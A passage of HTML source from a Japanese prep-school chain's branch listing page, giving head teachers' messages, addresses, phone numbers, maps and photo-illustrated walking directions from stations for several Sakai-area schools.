当校はJR阪和線「堺市駅」直結のベルマージュ堺の施設内にあり、地域の高校生が夢に向かって努力を重ねています。<br />
大学受験を通じて、かけがえのない成功体験を積んでほしいと思います。<br />
大学受験で得た自信は、今後の高校生の皆さんの人生を支える大きな財産となります。<br />
東進には第一志望校に現役合格するための必勝法があります。<br />
東進で1日も早く現役合格への最短ルートを歩み始めましょう。<br />
皆さんの勇気ある一歩を心よりお待ちしております！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Twitter→<a href="https://twitter.com/toshin_sakaishi/" target="_blank" rel="noopener">https://twitter.com/toshin_sakaishi/</a><br />
Instagram→<a href="https://www.instagram.com/toshin_sakaishi/" target="_blank" rel="noopener">https://www.instagram.com/toshin_sakaishi/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=jr%e5%a0%ba%e5%b8%82%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=jr%e5%a0%ba%e5%b8%82%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒590-0014 大阪府堺市堺区田出井町1-1 ベルマージュ堺3F</p>
                                        <p><a href="tel:0120-974-615">TEL : 0120-974-615</a></p>
                                        <p>JR阪和線「堺市駅」からすぐ</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 JR堺市駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.497185!3d34.577510!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/05/jr_sakaishi01.jpg" alt="JR堺市駅の改札を出て、右手（西口）の方向へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>JR堺市駅の改札を出て、右手（西口）の方向へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/05/jr_sakaishi02.jpg" alt="西口を出て直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>西口を出て直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/05/jr_sakaishi03.jpg" alt="ペデストリアンデッキを通って、ベルマージュ堺へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ペデストリアンデッキを通って、ベルマージュ堺へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/05/jr_sakaishi04.jpg" alt="ベルマージュ堺（ここは2Fです）に入った先を左へ。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ベルマージュ堺（ここは2Fです）に入った先を左へ。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/05/jr_sakaishi05.jpg" alt="エスカレーターで3Fへ上がり、左へUターンします。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>エスカレーターで3Fへ上がり、左へUターンします。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/05/jr_sakaishi06.jpg" alt="その先に校舎があります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>その先に校舎があります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school8">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">中百舌鳥駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　今川　友基</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/図1.png" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2022/03/imagawa.jpg" alt="校舎長　今川　友基">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_nakamozuekimae/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>みなさん、こんにちは！校舎長の今川です。<br />
当校は南海中百舌鳥駅の『南出口』からスグにあり、泉陽高校、三国丘高校、鳳高校をはじめとする中百舌鳥近辺の高校にお通いの高校生から、清風南海高校、初芝富田林高校、桃山学院高校、帝塚山学院泉ヶ丘高校にお通いの高校生まで幅広く在籍する、夢・志の実現に向けて全力で頑張っている校舎です。<br />
東進OB・OGによる『手厚い指導』と『合格に向けた自分だけの計画づくり』でみなさんを第一志望校合格へ導きます。<br />
受験勉強は《本気の早期スタート》がポイントです。<br />
今の自分を変えたい、変わるきっかけが欲しいというみなさん！<br />
「全力で楽しみながら努力できる中百舌鳥駅前校」で『今から』一緒に頑張りませんか？<br />
お待ちしております。<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_nakamozuekimae/" target="_blank" rel="noopener">https://www.instagram.com/toshin_nakamozuekimae/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e4%b8%ad%e7%99%be%e8%88%8c%e9%b3%a5%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e4%b8%ad%e7%99%be%e8%88%8c%e9%b3%a5%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒591-8023 大阪府堺市北区中百舌鳥町5-6 中百舌鳥駅前ビル3F</p>
                                        <p><a href="tel:0120-402-755">TEL : 0120-402-755</a></p>
                                        <p>南海高野線・泉北線「中百舌鳥駅」、Osaka Metro御堂筋線「なかもず駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 中百舌鳥駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.503435!3d34.556252!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu001.jpg" alt="Osaka Metro御堂筋線
なかもず駅改札を出て左へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>Osaka Metro御堂筋線
なかもず駅改札を出て左へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu002.jpg" alt="そのまま⑧番出口から
エスカレーターを上がって
地上へ上がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま⑧番出口から
エスカレーターを上がって
地上へ上がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu003.jpg" alt="南海電車の駅方向へ
左手に直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>南海電車の駅方向へ
左手に直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu004.jpg" alt="南海電車の駅方向へ
エスカレーターを上がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>南海電車の駅方向へ
エスカレーターを上がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu005.jpg" alt="南海 中百舌鳥駅構内を
直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>南海 中百舌鳥駅構内を
直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu006.jpg" alt="南出口の階段を降ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>南出口の階段を降ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu007.jpg" alt="そのまま右手にまわります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>7</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま右手にまわります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu008.jpg" alt="ロータリーの奥に校舎が見えます。
中百舌鳥駅前ビル3Fが校舎です。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>8</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ロータリーの奥に校舎が見えます。
中百舌鳥駅前ビル3Fが校舎です。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu009.jpg" alt="校舎のある中百舌鳥駅前ビルの
左手にまわると、奥に駐輪場がございます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>9</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>校舎のある中百舌鳥駅前ビルの
左手にまわると、奥に駐輪場がございます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu010.jpg" alt="校舎の外観です。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>10</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>校舎の外観です。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school9">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">鳳校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　宮本　陽平</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/04/12_otori_new_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/miyamoto2.jpg" alt="校舎長　宮本　陽平">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/otori.toshin/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>こんにちは！校舎長の宮本です。<br />
当校は鳳高校、泉陽高校、三国丘高校をはじめ様々な高校の生徒が、大学受験という人生の分岐点において「夢・目標」の実現に向けて全力で努力しています。<br />
JR阪和線の「鳳駅」からも徒歩圏内、専用駐輪場も完備しており自転車通学の方にも利便性の高い校舎です。また、保護者様用の駐車場もご用意しておりますのでご来校の際はお使いください。<br />
「学力の差は、時間の差」です。《「受験にはフライングもスピード違反もない。」/東進国語科講師- 林 修先生》の言葉通り、学校だけでなく全国のライバルに差をつけるべく、一緒に頑張りましょう！<br />
東進の卒業生で、高校のOB・OGでもある担任助手の先生たちが皆さんをサポートします。<br />
ハッキリ言って、合格実績が自慢です。校舎見学・体験も大歓迎！ご来校お待ちしています。<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/otori.toshin/" target="_blank" rel="noopener">https://www.instagram.com/otori.toshin/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e9%b3%b3%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e9%b3%b3%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒593-8324 大阪府堺市西区鳳東町7-847-3</p>
                                        <p><a href="tel:0120-265-670">TEL : 0120-265-670</a></p>
                                        <p>JR阪和線「鳳駅」から徒歩6分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=〒593-8324 大阪府堺市西区鳳東町7-847-3" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.462930!3d34.530176!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/otori01.jpg" alt="JR鳳駅東口を出てそのまま直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>JR鳳駅東口を出てそのまま直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/otori02.jpg" alt="右側に鳳本通商店街が見えてきますので商店街の中へ入ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>右側に鳳本通商店街が見えてきますので商店街の中へ入ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/otori03.jpg" alt="商店街内のたばこ屋の手前を左折します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>商店街内のたばこ屋の手前を左折します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/11/otori04_b.jpg" alt="ドラッグセイムス前の横断歩道を渡って右折します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ドラッグセイムス前の横断歩道を渡って右折します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/otori05.jpg" alt="そのまま直進すると左手が校舎です。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま直進すると左手が校舎です。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school10">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">光明池駅南口校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　阪口　竜士</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/13_komyoike_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/02/sakaguchi.jpg" alt="校舎長　阪口　竜士">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_komyoike/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <div>
<div>
<div>
<div><span>校舎長の阪口です。</span></div>
<div><span>「第一志望大学現役合格」とは一口にいえども、そこに至るまでの道のりは決して平坦なものではなく、いばらの道であること、しばしばです。だからこそ、大学受験学習の早期スタートと東進の効率的な学習システムが日本一の合格実績の秘訣となるのですが、いくら効率的な学習を進めようとも孤独な戦いに陥れば挫折しやすくなるのもまた事実です。</span></div>
<div><span>そこで、光明池駅南口校では、「大学受験を、己と戦う『個人戦』から、仲間と共に戦う『団体戦』へ」を合言葉に、時に競い合い、時に励まし合い、時に助け合いながら、生徒同士が切磋琢磨し、やる気を引き出しあえる環境を整えてまいります。ぜひご期待ください！</span></div>
</div>
</div>
</div>
<p><span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_komyoike/" target="_blank" rel="noopener">https://www.instagram.com/toshin_komyoike/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e5%85%89%e6%98%8e%e6%b1%a0%e9%a7%85%e5%8d%97%e5%8f%a3%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e5%85%89%e6%98%8e%e6%b1%a0%e9%a7%85%e5%8d%97%e5%8f%a3%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒590-0138 大阪府堺市南区鴨谷台2-1-3 光明池アクトビル2F</p>
                                        <p><a href="tel:0120-080-558">TEL : 0120-080-558</a></p>
                                        <p>泉北高速鉄道線「光明池駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 光明池駅南口校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.475193!3d34.473521!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/koumyouike01.jpg" alt="泉北高速鉄道 光明池駅の改札を出て左折します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>泉北高速鉄道 光明池駅の改札を出て左折します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/koumyouike02.jpg" alt="そのまま外に出て直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま外に出て直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/koumyouike03.jpg" alt="正面のビル（光明池アクトビル）に入ってください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>正面のビル（光明池アクトビル）に入ってください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/koumyouike04.jpg" alt="エスカレーターで2Fに上がった左側が校舎です。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>エスカレーターで2Fに上がった左側が校舎です。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school11">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">和泉府中駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
